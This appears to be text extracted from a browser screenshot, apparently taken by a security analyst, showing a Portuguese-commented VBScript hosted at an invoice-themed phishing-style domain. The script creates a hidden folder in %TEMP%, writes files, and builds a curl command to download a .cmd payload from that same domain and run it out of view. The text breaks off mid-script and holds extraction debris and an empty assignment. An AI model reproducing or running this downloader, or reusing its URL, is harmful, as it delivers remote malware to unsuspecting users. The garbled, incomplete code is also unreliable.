 1 2 3 4
1:41
wwwf060225.facturasturoni × wwwf060225.facturasturoni × wwwf060225.facturasturoni. × VirusTotal - Home × +
https://wwwf060225.facturasturoni.shop/ldvb2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
' Define o caminho da nova pasta no diretÃ³rio temporÃ¡rio
Dim caminhoPasta
Dim shell
Set shell = CreateObject("WScript.Shell")
caminhoPasta = shell.ExpandEnvironmentStrings("%TEMP%") & "\" & nomePasta
' Cria a nova pasta
Dim fso
Set fso = CreateObject("Scripting.FileSystemObject")
If Not fso.FolderExists(caminhoPasta) Then
fso.CreateFolder(caminhoPasta)
' Cria o primeiro arquivo dentro da nova pasta
Dim nomeArquivo1
nomeArquivo1 = caminhoPasta & "\A.txt"
Dim arquivo1
Set arquivo1 = fso.CreateTextFile(nomeArquivo1, True)
' ConteÃºdo do primeiro arquivo
Dim conteudo1
conteudo1 =
' Escreve o conteÃºdo no primeiro arquivo
arquivo1.WriteLine conteudo1
arquivo1.Close
' CriaÃ§Ã£o do arquivo .cmd para executar o curl
Dim caraca, tempFile
Set caraca = CreateObject("Scripting.FileSystemObject")
tempFile = caminhoPasta & "\A22_Aws.cmd"
' URL do arquivo a ser baixado
Dim url
url = "https://wwwf060225.facturasturoni.shop/md/bt"
' Caminho onde o arquivo serÃ¡ salvo
Dim outputFile
outputFile = tempFile
' Comando curl para baixar o arquivo
Dim command
command = "curl -o """ & outputFile & """ """ & url & """"
' Executa o comando curl de forma oculta
Set shell = CreateObject("WScript.Shell")